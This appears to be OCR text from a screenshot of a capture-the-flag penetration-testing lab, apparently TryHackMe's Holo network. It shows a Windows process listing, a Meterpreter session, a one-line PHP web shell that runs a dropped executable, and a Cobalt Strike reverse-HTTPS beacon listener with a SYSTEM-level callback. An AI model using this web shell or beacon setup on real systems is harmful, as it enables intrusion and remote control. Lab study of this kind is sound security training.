 Menu [linux-admin@... [Untitled• - Typ... [笔记.md - Typ... [Mozilla Firefox] [HARMONY (D... [试试HackMe |... /bin/bash [MyWindows - ... Cobalt Strike [下载] 24 °C 7月5日星期二 22:03:16
3760 cmd.exe NT AUTHORITY\SYSTEM cmd.exe
3796 ShellExperienceHost.exe HOLOLIVE\watamet ShellExperienceHost.exe
4064 GoogleCrashHandler.exe NT AUTHORITY\SYSTEM GoogleCrashHandler.exe
4200 svchost.exe NT AUTHORITY\SYSTEM svchost.ex
4236 sihost.exe HOLOLIVE\watamet sihost.exe
4244 svchost.exe HOLOLIVE\watamet svchost.ex
4264 RuntimeBroker.exe HOLOLIVE\watamet RuntimeBro
4268 taskhostw.exe HOLOLIVE\watamet taskhostw.
4280 GoogleUpdate.exe NT AUTHORITY\SYSTEM GoogleUpda
4384 GoogleCrashHandler64.exe NT AUTHORITY\SYSTEM GoogleCras
4476 ctfmon.exe HOLOLIVE\watamet ctfmon.exe
4568 conhost.exe NT AUTHORITY\SYSTEM conhost.ex
4640 mosaic.exe NT AUTHORITY\SYSTEM mosaic.exe
4884 explorer.exe HOLOLIVE\watamet explorer.e
5024 cmd.exe NT AUTHORITY\SYSTEM cmd.exe
5032 conhost.exe NT AUTHORITY\SYSTEM conhost.ex
5052 cmd.exe NT AUTHORITY\SYSTEM cmd.exe
5264 cmd.exe NT AUTHORITY\SYSTEM cmd.exe
5652 cmd.exe NT AUTHORITY\SYSTEM cmd.exe
5920 msdtc.exe NT AUTHORITY\NETWORK SERVICE msdtc.exe
7976 cmd.exe NT AUTHORITY\SYSTEM cmd.exe
7984 conhost.exe NT AUTHORITY\SYSTEM conhost.ex
8008 tasklist.exe NT AUTHORITY\SYSTEM tasklist.e
8072 WmiPrvSE.exe NT AUTHORITY\NETWORK SERVICE WmiPrvSE.e
(Meterpreter 4)(C:\Users\Public\Desktop) >
[Mosaicthrorywall]-[~]
$ vim mosaic4.php
[Mosaicthrorywall]-[~]
$ vim mosaic4.php
[Mosaicthrorywall]-[~]
$ cat mosaic4.php
<?php system("C:\Users\Public\Desktop\mosaic.exe");?>
[Mosaicthrorywall]-[~]
$
Cobalt Strike
Cobalt Strike 视图(V) 攻击(A) 报告(R) 帮助(H)
external internal listener user computer note process pid
10.200.112.33 10.200.112.31 web SYSTEM * S-SRV01 mosaic.exe 4640
事件日志 X 监听器 X
name payload host port bindto beacons
web windows/beacon_https/reverse_https 10.50.109.110 4445 4445 10.200.112.33
添加 编辑 删除 重启 帮助